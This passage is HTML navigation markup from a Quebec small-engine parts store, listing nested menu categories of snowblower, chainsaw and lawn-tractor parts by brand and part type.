                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/623_ressort" data-depth="4"
                                              >
              Ressort
                                
              </a>
                          </li>
                    <li class="category" id="category-643">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/643_chutes-à-neige" data-depth="4"
                                              >
              Chutes à neige
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-216">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/216_yamaha" data-depth="3"
                                              >
              Yamaha
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_34979" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_34979">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-349">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/349_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-350">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/350_boitier-d-engrenage-et-pieces" data-depth="4"
                                              >
              Boitier d&#039;engrenage et pièces
                                
              </a>
                          </li>
                    <li class="category" id="category-351">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/351_disque-de-friction" data-depth="4"
                                              >
              Disque de friction
                                
              </a>
                          </li>
                    <li class="category" id="category-352">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/352_pieces-electrique" data-depth="4"
                                              >
              Pièces électrique
                                
              </a>
                          </li>
                    <li class="category" id="category-353">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/353_cables" data-depth="4"
                                              >
              Câbles
                                
              </a>
                          </li>
                    <li class="category" id="category-354">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/354_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
                    <li class="category" id="category-618">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/618_carburation" data-depth="4"
                                              >
              Carburation
                                
              </a>
                          </li>
                    <li class="category" id="category-619">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/619_joints-divers" data-depth="4"
                                              >
              Joints divers
                                
              </a>
                          </li>
                    <li class="category" id="category-679">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/679_poulie" data-depth="4"
                                              >
              Poulie
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-217">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/217_bercomac" data-depth="3"
                                              >
              Bercomac
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_74160" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_74160">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-280">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/280_courroies" data-depth="4"
                                              >
              Courroies
                                
              </a>
                          </li>
                    <li class="category" id="category-287">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/287_cables" data-depth="4"
                                              >
              Câbles
                                
              </a>
                          </li>
                    <li class="category" id="category-309">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/309_roulement" data-depth="4"
                                              >
              Roulement
                                
              </a>
                          </li>
                    <li class="category" id="category-318">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/318_coussinets" data-depth="4"
                                              >
              Coussinets
                                
              </a>
                          </li>
                    <li class="category" id="category-325">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/325_boitier-d-engrenage-et-pieces" data-depth="4"
                                              >
              Boitier d&#039;engrenage et pièces
                                
              </a>
                          </li>
                    <li class="category" id="category-337">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/337_poulies" data-depth="4"
                                              >
              Poulies
                                
              </a>
                          </li>
                    <li class="category" id="category-339">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/339_pieces-electrique" data-depth="4"
                                              >
              Pièces électrique
                                
              </a>
                          </li>
                    <li class="category" id="category-340">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/340_boulons-de-securite" data-depth="4"
                                              >
              Boulons de sécurité
                                
              </a>
                          </li>
                    <li class="category" id="category-341">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/341_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
                    <li class="category" id="category-680">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/680_cabine-pour-tracteur" data-depth="4"
                                              >
              Cabine pour tracteur
                                
              </a>
                          </li>
                    <li class="category" id="category-745">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/745_chute-à-neige-pièces" data-depth="4"
                                              >
              Chute à neige pièces
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-290">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/290_toro" data-depth="3"
                                              >
              TORO
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_18462" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_18462">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-291">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/291_courroies" data-depth="4"
                                              >
              Courroies
                                
              </a>
                          </li>
                    <li class="category" id="category-292">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/292_cables" data-depth="4"
                                              >
              Câbles
                                
              </a>
                          </li>
                    <li class="category" id="category-311">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/311_support-de-roulement" data-depth="4"
                                              >
              Support de roulement
                                
              </a>
                          </li>
                    <li class="category" id="category-317">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/317_coussinets" data-depth="4"
                                              >
              Coussinets
                                
              </a>
                          </li>
                    <li class="category" id="category-326">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/326_boitier-d-engrenage-et-pieces" data-depth="4"
                                              >
              Boitier d&#039;engrenage et pièces
                                
              </a>
                          </li>
                    <li class="category" id="category-338">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/338_poulies" data-depth="4"
                                              >
              Poulies
                                
              </a>
                          </li>
                    <li class="category" id="category-348">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/348_transmission-power-shift-" data-depth="4"
                                              >
              Transmission ( Power shift )
                                
              </a>
                          </li>
                    <li class="category" id="category-362">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/362_chutes-a-neige" data-depth="4"
                                              >
              Chutes a neige
                                
              </a>
                          </li>
                    <li class="category" id="category-365">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/365_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-406">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/406_roulement" data-depth="4"
                                              >
              Roulement
                                
              </a>
                          </li>
                    <li class="category" id="category-411">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/411_poignee" data-depth="4"
                                              >
              Poignée
                                
              </a>
                          </li>
                    <li class="category" id="category-417">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/417_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
                    <li class="category" id="category-425">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/425_housse" data-depth="4"
                                              >
              Housse
                                
              </a>
                          </li>
                    <li class="category" id="category-591">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/591_pneu-et-chambre-a-air" data-depth="4"
                                              >
              Pneu et chambre à air
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-621">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/621_ego" data-depth="3"
                                              >
              EGO
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_59560" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_59560">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-645">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/645_snt2100" data-depth="4"
                                              >
              SNT2100
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_28418" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_28418">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-648">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/648_rotor-avant-pièces-" data-depth="5"
                                              >
              Rotor avant ( pièces )
                                
              </a>
                          </li>
                    <li class="category" id="category-649">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/649_goulotte-et-controle" data-depth="5"
                                              >
              Goulotte et controle
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-646">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/646_snt2110" data-depth="4"
                                              >
              SNT2110
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_46412" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_46412">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-650">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/650_rotor-avant-pièces-" data-depth="5"
                                              >
              Rotor avant ( pièces )
                                
              </a>
                          </li>
                    <li class="category" id="category-651">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/651_goulotte-et-controle" data-depth="5"
                                              >
              Goulotte et controle
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-647">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/647_snt2400" data-depth="4"
                                              >
              SNT2400
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_31071" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_31071">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-652">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/652_boitier-avant-rouleaux-" data-depth="5"
                                              >
              Boitier avant ( rouleaux )
                                
              </a>
                          </li>
                    <li class="category" id="category-653">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/653_goulotte-et-controle" data-depth="5"
                                              >
              Goulotte et controle
                                
              </a>
                          </li>
                    <li class="category" id="category-655">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/655_accessoires" data-depth="5"
                                              >
              Accessoires
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-657">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/657_simplicity" data-depth="3"
                                              >
              Simplicity
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_65490" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_65490">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-658">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/658_electricité" data-depth="4"
                                              >
              Electricité
                                
              </a>
                          </li>
                    <li class="category" id="category-659">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/659_boîte-d-engrenage" data-depth="4"
                                              >
              Boîte d&#039;engrenage
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-170">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/170_scie-à-chaîne" data-depth="2"
                                              >
              Scie à chaîne
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_7170" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_7170">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-218">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/218_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_66964" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_66964">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-475">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/475_carburation" data-depth="4"
                                              >
              Carburation
                                
              </a>
                          </li>
                    <li class="category" id="category-476">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/476_amortisseur" data-depth="4"
                                              >
              Amortisseur
                                
              </a>
                          </li>
                    <li class="category" id="category-477">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/477_reservoir-a-essence" data-depth="4"
                                              >
              Réservoir à essence
                                
              </a>
                          </li>
                    <li class="category" id="category-478">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/478_demarreur" data-depth="4"
                                              >
              Démarreur 
                                
              </a>
                          </li>
                    <li class="category" id="category-479">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/479_pompe-a-l-huile" data-depth="4"
                                              >
              Pompe à l&#039;huile
                                
              </a>
                          </li>
                    <li class="category" id="category-480">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/480_silencieux" data-depth="4"
                                              >
              Silencieux
                                
              </a>
                          </li>
                    <li class="category" id="category-481">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/481_embrayage" data-depth="4"
                                              >
              Embrayage
                                
              </a>
                          </li>
                    <li class="category" id="category-482">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/482_frein" data-depth="4"
                                              >
              Frein
                                
              </a>
                          </li>
                    <li class="category" id="category-491">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/491_filtre-a-air" data-depth="4"
                                              >
              Filtre à air
                                
              </a>
                          </li>
                    <li class="category" id="category-495">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/495_pieces-moteur-interne" data-depth="4"
                                              >
              Pièces moteur interne
                                
              </a>
                          </li>
                    <li class="category" id="category-496">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/496_electricite" data-depth="4"
                                              >
              Électricité
                                
              </a>
                          </li>
                    <li class="category" id="category-504">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/504_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
                    <li class="category" id="category-506">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/506_poignee" data-depth="4"
                                              >
              Poignée
                                
              </a>
                          </li>
                    <li class="category" id="category-597">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/597_bouchon-de-reservoir" data-depth="4"
                                              >
              Bouchon de réservoir
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-219">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/219_jonsered" data-depth="3"
                                              >
              Jonsered
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_18669" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_18669">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-483">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/483_carburation" data-depth="4"
                                              >
              Carburation
                                
              </a>
                          </li>
                    <li class="category" id="category-484">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/484_reservoir-a-essence" data-depth="4"
                                              >
              Réservoir à essence
                                
              </a>
                          </li>
                    <li class="category" id="category-485">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/485_demarreur" data-depth="4"
                                              >
              Démarreur
                                
              </a>
                          </li>
                    <li class="category" id="category-486">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/486_frein" data-depth="4"
                                              >
              Frein
                                
              </a>
                          </li>
                    <li class="category" id="category-492">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/492_filtre-a-air" data-depth="4"
                                              >
              Filtre à air
                                
              </a>
                          </li>
                    <li class="category" id="category-493">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/493_poignee" data-depth="4"
                                              >
              Poignée
                                
              </a>
                          </li>
                    <li class="category" id="category-494">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/494_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
                    <li class="category" id="category-596">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/596_bouchon-de-reservoir" data-depth="4"
                                              >
              Bouchon de réservoir
                                
              </a>
                          </li>
                    <li class="category" id="category-694">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/694_amortisseur" data-depth="4"
                                              >
              Amortisseur
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-220">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/220_partner" data-depth="3"
                                              >
              Partner
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_29100" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_29100">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-487">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/487_carburation" data-depth="4"
                                              >
              Carburation
                                
              </a>
                          </li>
                    <li class="category" id="category-488">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/488_amortisseur" data-depth="4"
                                              >
              Amortisseur
                                
              </a>
                          </li>
                    <li class="category" id="category-489">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/489_embrayage" data-depth="4"
                                              >
              Embrayage
                                
              </a>
                          </li>
                    <li class="category" id="category-490">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/490_pompe-a-l-huile" data-depth="4"
                                              >
              Pompe à l&#039;huile
                                
              </a>
                          </li>
                    <li class="category" id="category-511">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/511_electricite" data-depth="4"
                                              >
              Électricité
                                
              </a>
                          </li>
                    <li class="category" id="category-512">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/512_filtre-a-air" data-depth="4"
                                              >
              Filtre à air
                                
              </a>
                          </li>
                    <li class="category" id="category-513">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/513_reservoir-a-essence" data-depth="4"
                                              >
              Réservoir à essence
                                
              </a>
                          </li>
                    <li class="category" id="category-514">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/514_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-221">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/221_shindaiwa" data-depth="3"
                                              >
              Shindaiwa
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_22983" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_22983">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-457">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/457_carburation" data-depth="4"
                                              >
              Carburation
                                
              </a>
                          </li>
                    <li class="category" id="category-458">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/458_filtre-a-air" data-depth="4"
                                              >
              Filtre a air
                                
              </a>
                          </li>
                    <li class="category" id="category-467">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/467_electricite" data-depth="4"
                                              >
              Électricité
                                
              </a>
                          </li>
                    <li class="category" id="category-468">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/468_demarreur" data-depth="4"
                                              >
              Démarreur 
                                
              </a>
                          </li>
                    <li class="category" id="category-469">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/469_reservoir-a-essence" data-depth="4"
                                              >
              Réservoir à essence
                                
              </a>
                          </li>
                    <li class="category" id="category-470">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/470_poignee" data-depth="4"
                                              >
              Poignée
                                
              </a>
                          </li>
                    <li class="category" id="category-471">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/471_silencieux" data-depth="4"
                                              >
              Silencieux
                                
              </a>
                          </li>
                    <li class="category" id="category-472">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/472_embrayage" data-depth="4"
                                              >
              Embrayage
                                
              </a>
                          </li>
                    <li class="category" id="category-617">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/617_moteur" data-depth="4"
                                              >
              Moteur
                                
              </a>
                          </li>
                    <li class="category" id="category-681">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/681_amortisseur" data-depth="4"
                                              >
              Amortisseur
                                
              </a>
                          </li>
                    <li class="category" id="category-707">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/707_frein" data-depth="4"
                                              >
              Frein
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-533">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/533_stihl" data-depth="3"
                                              >
              Stihl
                                
              </a>
                          </li>
                    <li class="category" id="category-692">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/692_oregon" data-depth="3"
                                              >
              Oregon
                                
              </a>
                          </li>
                    <li class="category" id="category-708">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/708_echo" data-depth="3"
                                              >
              Echo
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-167">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/167_tracteur-à-pelouse" data-depth="2"
                                              >
              Tracteur à pelouse
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_41704" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_41704">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-175">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/175_ariens" data-depth="3"
                                              >
              Ariens
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_58335" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_58335">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-176">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/176_courroies" data-depth="4"
                                              >
              Courroies
                                
              </a>
                          </li>
                    <li class="category" id="category-183">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/183_poulies" data-depth="4"
                                              >
              Poulies
                                
              </a>
                          </li>
                    <li class="category" id="category-187">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/187_support-de-lames" data-depth="4"
                                              >
              Support de lames
                                
              </a>
                          </li>
                    <li class="category" id="category-191">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/191_lames" data-depth="4"
                                              >
              Lames
                                
              </a>
                          </li>
                    <li class="category" id="category-384">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/384_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
                    <li class="category" id="category-535">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/535_batterie" data-depth="4"
                                              >
              Batterie
                                
              </a>
                          </li>
                    <li class="category" id="category-660">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/660_chaînes-pour-pneus" data-depth="4"
                                              >
              Chaînes pour pneus
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-177">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/177_craftsman" data-depth="3"
                                              >
              Craftsman
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_62109" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_62109">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-180">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/180_courroies" data-depth="4"
                                              >
              Courroies
                                
              </a>
                          </li>
                    <li class="category" id="category-184">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/184_poulies" data-depth="4"
                                              >
              Poulies
                                
              </a>
                          </li>
                    <li class="category" id="category-192">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/192_lames" data-depth="4"
                                              >
              Lames
                                
              </a>
                          </li>
                    <li class="category" id="category-195">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/195_pieces-electrique" data-depth="4"
                                              >
              Pièces électrique
                                
              </a>
                          </li>
                    <li class="category" id="category-198">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/198_cables" data-depth="4"
                                              >
              Câbles
                                
              </a>
                          </li>
                    <li class="category" id="category-438">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/438_conduite" data-depth="4"
                                              >
              Conduite
                                
              </a>
                          </li>
                    <li class="category" id="category-510">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/510_accessoires" data-depth="4"
